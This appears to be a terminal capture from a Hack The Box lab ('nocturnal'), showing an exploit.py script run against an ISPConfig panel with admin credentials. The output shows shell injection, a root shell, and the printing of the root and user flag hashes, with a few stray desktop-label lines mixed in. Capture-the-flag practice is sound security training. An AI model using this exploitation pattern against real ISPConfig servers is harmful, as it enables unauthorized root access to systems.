 ┌──(axltl㉿qqqqqqqq)-[~/HTB/nocturnal/content]
└─$ python exploit.py http://localhost:1234/ admin slowmotionapocalypse
[+] Target URL: http://localhost:1234/
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Injecting shell
[+] Launching shell
File System
ispconfig-shell# id
uid=0(root) gid=0(root) groups=0(root)
ispconfig-shell# cat /root/root.txt
86b7759c0ac0b9347ca99f64f8c60c49
Trash
ispconfig-shell# cat /home/tobias/user.txt
d75608d977f27bdd04aae50357c11a99
ispconfig-shell#